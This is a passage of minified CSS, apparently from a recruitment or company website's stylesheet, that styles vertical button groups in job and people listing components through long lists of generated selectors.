.btn-group-vertical>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:first-child),.btn-group-vertical>.btn-outline-dark-red:not(:first-child),.btn-group-vertical>.btn-outline-dark-green:not(:first-child),.btn-group-vertical>.btn-outline-bright-orange:not(:first-child),.btn-group-vertical>.btn-outline-bright-green:not(:first-child),.btn-group-vertical>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group-vertical>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:first-child),.btn-group-vertical>.btn-dark-green:not(:first-child),.btn-group-vertical>.btn-bright-orange:not(:first-child),.btn-group-vertical>.btn-blue:not(:first-child),.btn-group-vertical>.btn-bright-green:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-2px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:last-child)>.contact,.btn-group-vertical>.btn-group:not(:last-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-green{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.btn-group-vertical>.btn-outline-dark-red~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.btn-group-vertical>.btn~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-orange,.btn-group-vertical>.btn~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-red,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-red,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-orange,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-green,.btn-group-vertical>.btn~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout 